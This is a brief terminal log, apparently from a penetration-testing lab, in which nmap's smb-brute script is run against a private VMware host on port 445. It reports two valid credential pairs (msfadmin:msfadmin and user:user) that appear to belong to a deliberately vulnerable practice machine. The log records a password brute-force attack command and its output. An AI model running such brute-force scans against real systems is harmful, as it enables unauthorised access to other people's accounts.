 └─# nmap --script smb-brute 192.168.139.196 -p445
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-24 15:07 +03
Nmap scan report for 192.168.139.196
Host is up (0.00032s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 00:0C:29:81:C8:E3 (VMware)
Host script results:
| smb-brute:
|   msfadmin:msfadmin => Valid credentials
|_  user:user => Valid credentials
Nmap done: 1 IP address (1 host up) scanned in 143.35 seconds